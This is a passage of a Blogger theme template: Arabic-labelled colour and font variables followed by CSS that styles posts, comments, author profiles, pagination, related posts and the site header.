<Variable name="posts.meta.border" description="لون البوردر لمعلومات المضوع اسفل العنوان" type="color" default="#f5f5f5" />
<Variable name="posts.img.border" description="لون بوردر الصورة" type="color" default="#eee" />
<Variable name="posts.num.bg" description="خلفية التعداد الرقمي" type="color" default="#eee" />
<Variable name="posts.num.color" description="لون رقم التعداد الرقمي" type="color" default="#000" />
<Variable name="posts.num.border" description="لون بوردر التعداد الرقمي" type="color" default="#ccc" />
<Variable name="posts.h2.bg" description="خلفية العنوان h2" type="color" default="#eee" />
<Variable name="posts.h2.color" description="لون خط العنوان h2" type="color" default="#000" />
<Variable name="posts.h2.border" description="لون فاصل اسفل عنوان h2" type="color" default="#d8d8d8" />
<Variable name="posts.h2.font" description="خط العنوان h2" type="font" default="400 21px 'Segoe UI'" />
<Variable name="posts.h3.bg" description="لون خلفية العنوان h3" type="color" default="#eee" />
<Variable name="posts.h3.color" description="لون خط العنوان h3" type="color" default="#000" />
<Variable name="posts.h3.border" description="لون فاصل اسفل عنوان h3" type="color" default="#d8d8d8" />
<Variable name="posts.h3.font" description="خط العنوان h3" type="font" default="400 19px 'Segoe UI'" />
<Variable name="posts.h4.bg" description="خلفية العنوان h4" type="color" default="#eee" />
<Variable name="posts.h4.color" description="لون خط العنوان h4" type="color" default="#000" />
<Variable name="posts.h4.border" description="لون فاصل اسفل عنوان h4" type="color" default="#d8d8d8" />
<Variable name="posts.h4.font" description="خط العنوان h4" type="font" default="400 17px 'Segoe UI'" />
<Variable name="posts.border" description="لون فواصل عناصر اسفل الموضوع" type="color" default="#eeeeee" />
<Variable name="posts.tags.bg" description="خلفية القسم" type="color" default="#eee" />
<Variable name="posts.tags.color" description="لون القسم" type="color" default="#292929" />
<Variable name="posts.tags.hover.bg" description="خلفية القسم عند التمرير" type="color" default="#3560ab" />
<Variable name="posts.tags.hover.color" description="لون القسم عند التمرير" type="color" default="#fff" />
<Variable name="posts.au.bg" description="خلفية اضافة الكاتب" type="color" default="#f4f4f4" />
<Variable name="posts.au.border" description="لون البوردر اضافة الكاتب" type="color" default="#eee" />
<Variable name="posts.comment.border" description="لون بوردر التعليقات" type="color" default="#ccc" />
<Variable name="posts.comment.link" description="لون الروابط في التعليقات" type="color" default="#000fc1" />
<Variable name="posts.comment.button" description="لون زر ارسل تعليق" type="color" default="#eeeeee" />
<Variable name="posts.comment.icon" description="لون ايقونة عنوان التعليقات" type="color" default="#335ea8" />
<Variable name="posts.comment.title" description="لون نص عنوان التعليقات" type="color" default="#3e3e3e" />
<Variable name="posts.comment.massg" description="لون رسالة التعليقات" type="color" default="#757575" />
</Group>
<Group selector='.post-outer' description="خواص الفريال">
<Variable name="posts.read.more.color" description="لون خط خاصية شاهد المزيد" type="color" default="#313131" />
<Variable name="posts.read.more.bg" description="لون خلفية زر خاصية شاهد المزيد" type="color" default="#f7f7f7" />
<Variable name="posts.read.more.border" description="لون بوردر خاصية شاهد المزيد" type="color" default="#ccc" />
<Variable name="posts.next.prev.border" description="لون بوردر خاصية تقسيم المقال" type="color" default="#eee" />
<Variable name="posts.next.prev.bg" description="لون خلفية خاصية تقسيم المقال" type="color" default="#f7f7f7" />
</Group>
<Group selector='body' description="ضبط العروض">
<Variable name="content.width" description="Content width" type="length" min="640px" max="1300px" default="1100px"/>
<Variable name="sidebar.width" description="Sidebar width" type="length" min="150px" max="480px" default="320px"/>
</Group>/**/
ul{margin:0;padding:0}
*{text-decoration:none;margin:0;padding:0;outline:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.clear{clear:both}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;color:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}
img{max-width:100%;position:relative}
*:not(.notran),:not(.notran):after,:not(.notran):before{-webkit-transition: .3s ease-in-out;-o-transition: .3s ease-in-out;-moz-transition: .3s ease-in-out;transition: .3s ease-in-out;}
.cookie-choices-info{opacity: 0.9;z-index:999999999999999999!important;position:fixed!important;top:auto!important;bottom:5px!important;padding:0!important;right:5px!important;width:300px!important;text-align:center!important;font:400 15px 'Segoe UI'!important;border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1)}
.cookie-choices-info:hover {opacity: 1;}
.cookie-choices-info .cookie-choices-inner{font-size:13px!important}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;text-align:justify!important}
.cookie-choices-info .cookie-choices-buttons{display:block!important}
a.cookie-choices-button,a#cookieChoiceDismiss{background:#fff;color:#000!important;padding:5px 10px!important;border-radius:2px;margin:0 0 4px!important;display:block!important;font-size:13px!important;font-weight:normal!important}
@media screen and (max-width:450px){.cookie-choices-info{width:200px!important}.cookie-choices-info span.cookie-choices-text{font-size:12px!important}a.cookie-choices-button,a#cookieChoiceDismiss{display:inline-block!important;width:48%;margin-left:1%!important}}
.PLHolder {opacity: 0.9}
.PLHolder img {opacity: 0;}
body,input{font: 400 15px 'Segoe UI'}
body{background:#f7f7f7  url() no-repeat fixed top right;background-size: cover;}
.container,.floar .lap {width: 100%;max-width: 1100px;margin: 0 auto;}
.main-amm,.site .widget{display:block;background:#fff;clear:both;border-radius:0;padding:20px;border:1px solid #e6e6e6;overflow:hidden;margin:0 0 15px}
.headline{display:block;clear:both;margin-bottom:15px;position:relative}
.headline:before{content:"";background:#e6e6e6;height:1px;width:100%;display:block;position:absolute;top:50%;z-index:1}
.headline .title{display:inline-block;padding:6px 20px 6px;background:#3560ab;color:#ffffff;font-size:13px;font-weight:normal;border-radius:30px;z-index:999999;position:relative}
a.Lapel-Link{background:#3560ab;color:#ffffff;float:left;padding:6px 20px 6px;font-size:13px;border-radius:30px;z-index:999999;position:relative}
.Lapel-Link:hover{padding:6px 20px 6px 35px}
.Lapel-Link:hover:before{opacity:1;transition:0.3s ease-out;left:10px;top:7px}
.title:before{content:"";position:absolute;left:-5px;background:#fff;height:8px;width:5px;top:40%}
a.Lapel-Link:after{content:"";position:absolute;right:-5px;background:#fff;height:8px;width:5px;top:40%}
footer .headline:before{display:none}
.Wigetdisabled{display:block;overflow:hidden;font-size:13px;padding:10px;text-align:center;color:#721c24;background-color:#f8d7da;border-color:#f5c6cb;border:1px solid;border-radius:2px}
/* == animation == */
a.PLHolder.thumb:before{content:"";opacity:1;display:inline-block;position:absolute;right:0;left:0;top:0;bottom:0;background-color:#3560ab;background-repeat:no-repeat;background-size:1000px 900px;animation:bs-lazy-anim 1.01s infinite linear forwards;background-image:linear-gradient(to right,#3560ab 0,#3560ab 20%,#1e3c72 40%,#3560ab 100%);animation-direction:reverse}
a.PLHolder.thumb:after{background-size:300% 300%;animation:mg-gr-anim 5.5s ease-in infinite;opacity:.8;transition:all .35s ease;content:'';position:absolute;background:-webkit-linear-gradient(to right,#1e3c72,#3560ab);background:-moz-linear-gradient(to right,#1e3c72,#3560ab);background:-o-linear-gradient(to right,#1e3c72,#3560ab);background:linear-gradient(to right,#1e3c72,#3560ab);top:0;left:0;right:0;bottom:0}
@keyframes bs-lazy-anim{from{background-position:-800px 0}to{background-position:400px 0}}
.Sp-posts1 .rnav-title a:hover		,
.Sp-posts3 .rnav-title a:hover		,
.Sp-posts4 .rnav-title a:hover		,
.Sp-posts6 .rnav-title a:hover		,
.Sp-posts5 .rnav-title a:hover		,
.shreet h3.rnav-title a:hover		,
.Sp-Normal .rnav-title a:hover		,
.Sp-slide .rnav-title a:hover		,
.Sp-3colList .rnav-title a:hover		,
.PopularPosts h3.post-title a:hover ,
.widget.FeaturedPost .post-title a:hover,
.items a:hover              		,
nav.nav-par ul li a:hover,
.posttitle:hover,
ul.clear li a:hover,
.post-outer .posts-titles a:hover {
color: #194ca9 !important;
}
iframe {display: initial;max-width: 100%;}
/* =================
= Hidden Items
================= */
#Settings			,
.widget .widget-item-control a img,
.widget-item-control,.blog-feeds,
.status-msg-body	,
.date-header		,
.post-feeds			,
.status-msg-border	,
nav.nav-par li		,
.hiden 				,
.open.nav2 			,
.open.nav1			,
.moreLink			,
.hideee				,
span.category a:not(:first-of-type),
div#blog-pager
{display:none !important}
/*=================
Posts
===================*/
.post-random {
margin: 15px 0 25px;
overflow: hidden;
clear: both;
display: block;
text-align: right;
}
div#main {
overflow: hidden;
}
.post div#Blog1, .post .post-outer, .post .post-body {
overflow: initial!important;
}
.contpotg, .spconten {
overflow: hidden;
}
.post-outer{display:block;overflow:hidden;padding-bottom:20px;border-bottom:1px solid #eeeeee;margin-bottom:20px;position:relative}
.post-outer .thumb{width:300px;height:180px}
.post-home{width:calc((100% - 315px) / 1);float:right}
.post-outer .items{display:block!important;clear:both;padding:8px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;vertical-align:middle;font-size:11px;color:#777}
.post-outer .items{display:inline-block;vertical-align:middle;font-size:11px;color:#777777}
.post-outer .items a,.post-outer .items span{font-size:12px;display:inline-block;color:#777777;margin-left:3px}
.post-outer .posts-titles a{line-height:1.5em;margin-bottom:7px;display:block;max-height:4.6em;font-size:16px;color:#444444}
.post-outer .posts-titles{height:inherit;clear:both;font-size:16px;overflow:hidden}
.post-outer .Short_content{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
.post-outer:last-of-type{padding-bottom: 0;border-bottom: 0;margin-bottom: 0;}
.thumb img{object-fit: cover;display:block;width:100%;height:100%}
.thumb{float:right;width:300px;height:300px;margin-left:15px;display:block;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;overflow:hidden;position:relative}
h3.rnav-title a{color:#444444;line-height:1.3em}
.rnav-title{clear:both;font-size:16px;overflow:hidden;height:4em}
.blocker{display:block;overflow:hidden;margin-top:15px}
.r-r{vertical-align:top}
.r-r{float:right;width:calc((100% - 320px - 15px) / 1)}
#Postcs7,#Postcs3{margin-right:15px}
.sides{width:calc((100% - 15px) / 2);float:right}
a.thumb.not-pl:before{content:"";position:absolute;background:linear-gradient(to bottom,rgba(0,0,0,0.15) 6%,rgba(0,0,0,0.68) 100%);height:100%;width:100%;display:block;z-index:99;transition:opacity 0.3s ease;opacity:0}
a.thumb.not-pl:after{content:"";z-index:99;position:absolute;display:block;transition:opacity 0.3s ease;opacity:0}
a.thumb.not-pl:hover:after{opacity:0.9!important}
/* iteam post */
.atags{display:block;margin:0 0 5px}
.atags a{font-size:13px;background:#3560ab;color:#ffffff;padding:3px 15px;border-radius:1px;margin:0 0 0 5px;display:inline-block}
.post-amp .entry-title.topic-title{padding-right: 5px;border-right: 3px solid #3560ab;overflow:hidden;font:400 21px 'Segoe UI';line-height:1.7em;color:#393939}
.post-body{font:400 14px 'Segoe UI';line-height:24px;overflow:hidden;color:#000000}
.post-body a{color:#194ca9}
.post-meta{margin-top:10px;border:2px dotted #f5f5f5;border-right:0;border-left:0;padding:4px 0;margin-bottom:5px;color:#585858;font-size:13px}
.headbost,span.p-author.h-card.vcard,.article-timeago,.article-author,a.timestamp-link{display:inline-block;vertical-align:middle}
.headbost svg{width:14px!important;height:14px!important;margin-left:3px;vertical-align:middle}
.post-meta a{color:#585858}
.post-meta span,.post-meta .post-date{font-size:13px}
.post-body img{padding:5px;border:1px solid #eeeeee;border-radius:3px;width:auto;height:auto;display:inline;max-width:100%}
.shareButton a{display:inline-block;vertical-align:middle;min-width:auto;margin:0 5px 5px 0;padding:0;width:calc((100% - 46px) / 6);position:relative;cursor:pointer;border-radius:3px}
.shareButton .icon{height:15px;width:15px;float:right}
.shareButton a:first-of-type{margin-right:0}
.shareButton .facebook span{background-color:#3b5998}
.shareButton .twitter span{background-color:#1da1f2}
.shareButton .pinterest span{background-color:#cc2127}
.shareButton .ic-phone span{background-color:#2ea625}
.shareButton .ic-reddit span{background-color:#ff4500}
.shareButton .ic-linkedin span{background-color:#0073b1}
.shareButton a span{display:block;padding:8px 10px;font-size:12px;color:#fff;box-shadow:0 90px 75px 1px rgba(255,255,255,0.1) inset;border-radius:3px;text-align:center;overflow:hidden}
.PagePrakediv a{border-radius:30px;font-size:14px;width:150px;margin:0 auto 0;font-family:'Segoe UI'}
.amp-tags{font-size:13px;font-weight:bold}
.amp-tags a{color:#292929;font-size:13px;margin:0 0 0 5px;font-weight:normal;padding:5px 10px;background:#eeeeee;border-radius:2px;transition:all 0s;display:inline-block}
.widget{overflow:hidden}
.amp-tags a:hover{background:#3560ab;color:#ffffff}
.amp-tags svg{width:11px;height:11px;margin-left:4px;vertical-align:middle;transition:all 0s}
.edit-post a{font-size:11px;text-align:center;padding:5px 8px;border-radius:1px;background-color:#3560ab;margin:0 auto 3px;color:#ffffff;vertical-align:top}
.commint-cont{display:inline-block;vertical-align:middle;color:#585858;font-size:13px;float:left}
.commint-cont svg{width:15px;height:15px;display:inline-block;vertical-align:middle;margin-left:4px;margin-top:-1px}
.blog-admin{display:none}
.atags .blog-admin{float:left;vertical-align:top;overflow:hidden;margin-top:0!important}
.page .atags{overflow:hidden}
.page .atags .blog-admin{float:right}
.topic-nav,.reaction-buttons,section#comments,.amp-tags,.shareButton,.RelatedPosts,.author-profile{display:block;padding:15px 0 0;margin-top:15px;border-top:2px dotted #eeeeee}
.reactions-label{display:inline-block;vertical-align:top;color:#343434;font-size:14px}
.reactions-label svg.icon{color:#1f3d74;width:16px;height:16px;margin-top:1px;margin-left:0}
iframe.reactions-iframe{height:20px;display:inline-block;vertical-align:sub}
#FancyAllItems *{-moz-transition:none;-webkit-transition:none;transition:none}
.post-body strike{text-decoration:line-through}
.post-body u{text-decoration:underline}
.post-body ul li,.post-body ol li{margin-bottom:3px;padding-bottom:3px}
.post-body ul,.post-body ol{padding-right:30px}
.post-body ol li:before{list-style:disc;content:counter(li);font-size:13px;padding:0 5px;line-height:1.3rem;width:24px;display:inline-block;text-align:center;background:#eeeeee;border-radius:3px;margin-left:8px;border:1px solid #cccccc;color:#000000}
.post-body ol li{counter-increment:li;list-style:none;font-size:13px}
.post-body ol{padding-right:5px}
.post-body h2,.post-body h3,.post-body h4{padding:13px 20px 13px 13px;border-radius:3px;margin:5px 0 10px}
.post-body h4{background:#eeeeee;font:400 17px 'Segoe UI';border-bottom:1px solid #d8d8d8;color:#000000}
.post-body h3{background:#eeeeee;font:400 19px 'Segoe UI';border-bottom:1px solid #d8d8d8;color:#000000}
.post-body h2{background:#eeeeee;font:400 21px 'Segoe UI';padding:14px 20px 14px 13px;border-bottom:1px solid #d8d8d8;color:#000000}
.PagePrakediv a{display:block;overflow:hidden;padding:10px;text-align:center;background:#f7f7f7;border:1px dashed #cccccc;color:#313131}
.post-body blockquote{color:#545454;font-size:100%;background-color:#efefef;border-left:none;padding:50px 20px 40px;margin:40px 0 30px 0;position:relative;text-align:center;clear:both}
.PagePrakediv{margin-top: 15px;display:block;overflow:hidden}
.post-body blockquote:before {content: "";background: url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='far' data-icon='quote-right' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23777' d='M200 32H72C32.3 32 0 64.3 0 104v112c0 39.7 32.3 72 72 72h56v8c0 22.1-17.9 40-40 40h-8c-26.5 0-48 21.5-48 48v48c0 26.5 21.5 48 48 48h8c101.5 0 184-82.5 184-184V104c0-39.7-32.3-72-72-72zm24 264c0 75-61 136-136 136h-8v-48h8c48.5 0 88-39.5 88-88v-56H72c-13.2 0-24-10.8-24-24V104c0-13.2 10.8-24 24-24h128c13.2 0 24 10.8 24 24v192zM504 32H376c-39.7 0-72 32.3-72 72v112c0 39.7 32.3 72 72 72h56v8c0 22.1-17.9 40-40 40h-8c-26.5 0-48 21.5-48 48v48c0 26.5 21.5 48 48 48h8c101.5 0 184-82.5 184-184V104c0-39.7-32.3-72-72-72zm24 264c0 75-61 136-136 136h-8v-48h8c48.5 0 88-39.5 88-88v-56H376c-13.2 0-24-10.8-24-24V104c0-13.2 10.8-24 24-24h128c13.2 0 24 10.8 24 24v192z' %3E%3C/path%3E%3C/svg%3E") center no-repeat;width: 20px;height: 20px;display: inline-block;vertical-align: middle;margin: 0 0px 3px 10px;}
.post-body blockquote:before{position:absolute;top:0;left:50%;margin-top:-45px;margin-left:-40px;width:80px;height:80px;background-color:#fff;line-height:90px;border-radius:50%;text-align:center;background-size:35px;background-position-y:30px}
.TocList{margin-bottom:5px}
td.tr-caption{font-size:12px}
/* topic-nav */
.texxattt{display:inline-block;color:#ffffff;font-size:10px;background:#3560ab;padding:2px 5px;border-radius:2px;margin-bottom:3px}
.posttitle{font-size:14px;color:#353535 !important;width:100%;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.newPost,.oldPost{padding-left: 10px;float:right;width:50%;padding-right:10px;border-right:3px solid #3560ab}
.topic-nav-cont{overflow:hidden}
.post-random .newPost .posttitle{width:100%;position:relative;padding:5px 0 2px}
.post-random .newPost{float:none;width:100%;margin-bottom:0}
.post-random .newPost:not(:first-of-type) .texxattt{display:none!important}
.post-random .texxattt{font-size:13px;margin-top:0;margin-bottom:0;padding:3px 10px;transform:skew(2deg);margin-right:-11px;border-radius:0}
.post-random .newPost .posttitle:before{content:"*";vertical-align:middle;display:inline-block;margin-bottom:-4px;color:#3560ab;margin-left:3px}
.post-random * {line-height: initial !important;}
.post-random {margin: 10px 0;}
/* comments */
li.comment{padding:10px 5px 0;margin:10px 0;border:1px solid #eee;box-shadow:none!important;display:block;border-right:0;border-left:0;border-bottom:0}
.avatar-image-container{position:absolute;width:45px;height:45px;border-radius:50%;text-align:center;margin-top:0;margin-right:5px}
.avatar-image-container img{border-radius:100%;height:40px;width:40px;background:transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimV6JfBYraOt_Q7jJmn89I334tsJLe93hArMxapxOvDXIhpcqpDqa4TNvpZMHCL_lGHRWup9hE1u9dS-r6xSdZto0opy9J68i6coYDy-1GOq5rVhowEcWfp_Wll3MtN3e8fmqwoKlWjto/s1600/log.jpg) no-repeat center;background-size:40px;overflow:hidden}
.comment-header{display:inline-block;overflow:hidden;clear:both;margin-right:60px}
span.datetime,cite.user{display:block;overflow:hidden;clear:both;font-size:13px;float:right}
span.datetime a,cite.user a{color:#666!important;font-weight:normal!important}
.comment-content{padding:10px 15px 13px;font-size:13px;cursor:text;font-weight:100;color:#000;overflow:hidden;border-top:1px dashed #eee}
.comment-actions.secondary-text a{padding:0 20px 1px;margin:5px 0;background:#f9f9f9;border:1px solid #e8e8e8;border-right: 0;font-size:13px}
span.datetime a,cite.user a{font-size:13px}
.comment-reply{border-radius:0 3px 3px 0;border-left:0!important}
.datetime.secondary-text a,.comment-actions.secondary-text a{color:#000}
.comments span.item-control a{border-radius:3px 0 0 3px!important}
.comment-reply {border: 1px solid #e8e8e8 !important;}
.comment-replies{margin-top:10px!important;margin-bottom:0!important;padding-right:40px}
.comments .comments-content .inline-thread{padding:0!important}
span.thread-toggle.thread-expanded,.comment-replies .comment-replies,.thread-count,.continue,.loadmore.loaded,.hidden{display:none}
.comment-thread ol{padding:0}
.comment-replies li.comment:first-of-type{margin-top:20px!important}
.comment-replies li.comment{border:0;padding-bottom:2px;box-shadow:none;padding:0;margin-top:25px!important}
.comment-replybox-single{padding-right:40px;display:block;clear:both;overflow:hidden}
.comment-replies span.item-control a {border-radius: 3px!important;border: 1px solid #e8e8e8;}
.comment-form{min-height: 205px;padding:20px;border:1px dashed #cccccc}
#comments .comments-info{margin-bottom:15px;overflow:hidden;font-size:12px}
#comments .comments-info .comments-count{float:right;padding:5px 0;font-size:14px;position:relative;color:#3e3e3e}
#comments .comments-info .go-respond b{float:right;padding:5px 15px;margin:0 25px;background-color:#eeeeee;color:#3e3e3e;position:relative;overflow:hidden;font-size:13px}
#comments .small-icon{color:#335ea8;width:20px;height:20px;display:inline-block;vertical-align:middle;margin-top:4px}
.comments-info svg.small-icon{width:15px!important;margin-left:5px!important;margin-top:0!important}
a#commnetLinkS{font-size:13px;cursor:pointer;font-weight:bold;color:#000fc1}
h4#comment-post-message{display:inline-block;vertical-align:middle;font-size:14px;margin-right:5px;color:#3e3e3e}
.conart p{display:block;overflow:hidden;font-size:13px;margin-top:5px;color:#757575}
iframe#comment-editor{border-top:1px dashed #cccccc;border-bottom:1px dashed #cccccc;margin-top:20px;box-sizing:content-box}
.comment-replybox-thread #comment-editor{display:none!important}
/* author profile */
.author-profile{border-top:0;padding:30px;position:relative;border-radius:0;background-color:#f4f4f4;border:1px solid #eeeeee}
.gfvg{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:none;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}
.dshdsgn{display:block;box-sizing:border-box;width:100%;padding:0 10px;margin:0 auto;position:relative;vertical-align:top;font-size:1rem;padding-left:15px;padding-right:110px;min-height:80px}
.authorph img{border-radius:100%;border:1px solid #ccc}
.authorph.PLHolder{width:80px;height:80px;background:#ccc;border-radius:100%}
.authorph{width:80px;height:80px;right:0;left:auto;top:0;margin:0 auto;position:absolute;z-index:3}
.author-name{margin-bottom:.75rem}
.author-desc{font-size:13px;color:#4a4a4a}
a.g-profile{display:block;color:#000;font-size:18px}
a.g-profile span{color:#3b5999;font-weight:bold}
/* buttons */
/* nextprev */
.page-navigation{margin-top: 15px;display:block;overflow:hidden;background:#f7f7f7;padding:5px 10px;border:1px solid #eeeeee}
#siki_next,#siki_prev{background:#fff;display:inline-block;cursor:pointer;border:2px solid #1e3c72;border-left:8px solid #1e3c72;border-radius:35px;margin:3px!important;transition:all 0.3s}
float:right;border-left:7px double #fff;border-radius:0 5px 5px 0}
.siki-next-prev a{display:block}
#siki_prev span:nth-child(1){float:left;font-size:15px;line-height:35px;padding:0 30px 0 10px;position:relative}
.siki-next-prev span{font-size:30px;color:#585858}
#siki_prev span:nth-child(2){float:right;line-height:45px}
#siki_next{float:left;border:2px solid #1e3c72;border-right:8px solid #1e3c72;border-radius:35px;margin:0}
#siki_next span:nth-child(1):before{display:block;width:1.5em;height:1.5em;content:"";top:7px;left:4px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' viewBox='0 0 129 129' enable-background='new 0 0 129 129'%3E%3Cg%3E%3Cg%3E%3Cpath d='m64.5,122.6c32,0 58.1-26 58.1-58.1s-26-58-58.1-58-58,26-58,58 26,58.1 58,58.1zm0-108c27.5,5.32907e-15 49.9,22.4 49.9,49.9s-22.4,49.9-49.9,49.9-49.9-22.4-49.9-49.9 22.4-49.9 49.9-49.9z' fill='%23264079' %3E%3C/path%3E%3Cpath d='m70,93.5c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2 1.6-1.6 1.6-4.2 0-5.8l-23.5-23.5 23.5-23.5c1.6-1.6 1.6-4.2 0-5.8s-4.2-1.6-5.8,0l-26.4,26.4c-0.8,0.8-1.2,1.8-1.2,2.9s0.4,2.1 1.2,2.9l26.4,26.4z' fill='%23264079'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");position:absolute}
#siki_next span:nth-child(2){float:left;line-height:45px}
#siki_next span:nth-child(1){float:right;font-size:15px;line-height:35px;padding:0 10px 0 30px;position:relative}
#siki-page-number{text-align:center;color:#292929;font-size:14px;position:absolute;right:calc((100% - 110px) / 2);left:calc((100% - 110px) / 2);display:inline-block;align-items:center;width:110px;padding:15px 0 0}
#siki_prev span:nth-child(1):before{display:block;width:1.5em;height:1.5em;content:"";top:7px;right:4px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' viewBox='0 0 129 129' enable-background='new 0 0 129 129'%3E%3Cg%3E%3Cg%3E%3Cpath d='M64.5,122.6c32,0,58.1-26,58.1-58.1S96.5,6.4,64.5,6.4S6.4,32.5,6.4,64.5S32.5,122.6,64.5,122.6z M64.5,14.6 c27.5,0,49.9,22.4,49.9,49.9S92,114.4,64.5,114.4S14.6,92,14.6,64.5S37,14.6,64.5,14.6z' fill='%23264079'%3E%3C/path%3E%3Cpath d='m51.1,93.5c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l26.4-26.4c0.8-0.8 1.2-1.8 1.2-2.9 0-1.1-0.4-2.1-1.2-2.9l-26.4-26.4c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l23.5,23.5-23.5,23.5c-1.6,1.6-1.6,4.2 0,5.8z' fill='%23264079'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");position:absolute}
#siki_prev:hover{border:2px solid #1e3c72;border-left:2px solid #1e3c72;border-right:8px solid #1e3c72}
#siki_next:hover{border:2px solid #1e3c72;border-left:8px solid #1e3c72;border-right:2px solid #1e3c72}
/* related-posts */
.post .Sp-posts1 .Short_content{display:none}
.post .Sp-posts1 a.thumb{height:150px}
.post .Sp-posts1 .items{display:none!important}
.post .Sp-posts1 h3.rnav-title a{font-size:14px!important;max-height: 3em;height:3em}
.post .Sp-posts1 .posts{padding:10px;border:1px solid #eee;margin-left:15px!important;width:calc((100% - 30px) / 3);margin-bottom:15px}
.post .Sp-posts1 .posts:last-of-type{margin-left:0!important}
.post .Sp-posts1 .posts:nth-last-of-type(1),.post .Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts:nth-last-of-type(3){margin-bottom:0!important}
.Sp-posts1 .posts {
display: inline-block;
border-radius: 2px;
position: relative;
vertical-align: top;
}
.Sp-posts1 a.thumb {
margin: 0;
width: 100%;
height: 200px;
position: relative;
}
.Sp-posts1 .posts:nth-of-type(3), .posts:nth-of-type(6) {
margin-left: 0 !important;
}
/* == PostsNormal == */
.Sp-Normal .moreLink,.post-outer .moreLink{
display:inline-block !important;margin-top:5px;position:relative;font-size:14px;
background:#3560ab;
color:#fff;padding:7px 15px 7px 15px;border-radius:2px}
.post .post-outer .moreLink {display: none!important;}
.Sp-Normal .moreLink:hover,.post-outer .moreLink:hover{padding:7px 10px 7px 30px}
.Sp-Normal .moreLink:before,.post-outer .moreLink:before,a.Lapel-Link:before{width:16px;height:16px;content:"";position:absolute;left:7px;top:8px;color:#000;padding:5px;display:block;opacity:0;transition:0.2s ease-out}
.Sp-Normal .moreLink:hover:before,.post-outer .moreLink:hover:before{opacity:1;transition:0.3s ease-out}
.Sp-Normal .posts{display:block;overflow:hidden;padding-bottom:20px;border-bottom:1px solid #eeeeee;margin-bottom:20px;position:relative}
.Sp-Normal .Short_content{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
.Sp-Normal .items{display:inline-block;vertical-align:middle;font-size:11px;color:#777777}
.Sp-Normal .thumb{width:300px;height:180px}
.Sp-Normal .cont{width:calc((100% - 315px) / 1);float:right}
.Sp-Normal .posts .items{display:block!important;clear:both;padding:8px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;vertical-align:middle;font-size:11px;color:#777777}
.Sp-Normal .items a,.Sp-Normal .items span{font-size:12px;display:inline-block;color:#777777;margin-left:3px}
.Sp-Normal h3.rnav-title{height:inherit}
.Sp-Normal h3.rnav-title a{line-height:1.5em;margin-bottom:7px;display:block;max-height:4.6em;font-size:16px}
.Sp-Normal .posts:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}
.Sp-Normal .posts a.thumb.not-pl:after,.post-outer a.thumb.not-pl:after,.widget.FeaturedPost a.item-thumbnail.thumb.not-pl:after{width:28px;height:28px;top:43%;right:45%}
.icon[data-icon="clock"]{vertical-align:-3px!important}
/* ads-post */
#ret-a3lan #h403{text-align:center;display:block;font-size:13px;padding:15px 0 0;margin-top:15px;border-top:2px dotted #eeeeee}
.SeoPlusAds {
margin: 15px 0;
text-align: center;
display: block;
clear: both;
}
div#bot-a3lan, div#top-a3lan, div#ret-a3lan {
overflow: initial;
}
/* ArchivePage */
h2.Category-ArchivePage {background: #3560ab;display: inline-block;padding: 0;border-radius: 30px;}
h2.Category-ArchivePage a {color: #ffffff;display: inline-block;padding: 5px 25px;font-size: 15px;}
ul.clear li {color: #3560ab;}
ul.clear li a {font-weight: bold;color: #121212;font-size: 13px;}
.caregory-div:not(:first-of-type) {margin-top: 10px;padding-top: 10px;border-top: 1px solid #eee;}
/* smoothscroll top */
.smoothscroll-top{position:fixed;opacity:0;visibility:hidden;overflow:hidden;text-align:center;z-index:99;background-color:#3560ab;color:#ffffff;right:1%;bottom:-25px;transition:all 0.3s ease-in-out;transition-delay:0.2s;font-weight:100;font-size:18px;display:flex;width:35px;height:35px;align-items:center;border-radius:2px}
.smoothscroll-top.show{visibility:visible;cursor:pointer;opacity:1;bottom:1.5%}
.smoothscroll-top svg{margin:0 11px;display:block}
/*=================
الهيدر
===================*/
header#sp-header{display:block;position:relative;margin-bottom:20px;height:97px}
.head-pz{height:97px;width:100%;position:fixed;background:#ffffff;-webkit-box-shadow:0 1px 3px rgba(32,33,36,0.1);box-shadow:0 1px 3px rgba(32,33,36,0.1);top:0;right:0;left:0;z-index:999999999}
.par-tp{display:block;width:100%;clear:both;height:35px;position:fixed;top:0;right:0;left:0;max-width:1100px;margin:0 auto}
.floar{color:#ffffff;width:77%;float:left;display:block;clear:both;position:relative;font-size:13px;padding:0 15px 0 0}
